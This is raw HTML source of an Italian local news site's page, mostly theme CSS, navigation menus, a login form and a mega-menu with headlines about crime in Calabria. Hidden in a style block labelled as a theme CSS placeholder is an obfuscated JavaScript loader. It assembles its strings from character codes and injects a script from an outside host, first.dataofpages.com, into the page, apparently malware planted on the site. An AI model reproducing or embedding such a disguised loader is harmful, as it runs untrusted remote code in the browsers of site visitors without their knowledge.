    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-840 single-format-standard wp-theme-Newspaper td-standard-pack preiti-condannato-per-la-sparatoria-a-palazzo-chigi global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">9.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                venerdì, 16 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22481";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5621";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-aggredisce-il-parroco-durante-la-messa-donna-colpisce-don-roberto-al-volto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don Roberto al volto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don Roberto al volto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/don-ro-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-aggredisce-il-parroco-durante-la-messa-donna-colpisce-don-roberto-al-volto\/\"  rel=\"bookmark\" title=\"Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don Roberto al volto\">Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell\u2019oratorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell\u2019oratorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/bambini-oratorio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio\/\"  rel=\"bookmark\" title=\"Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell\u2019oratorio\">Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/bambina-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 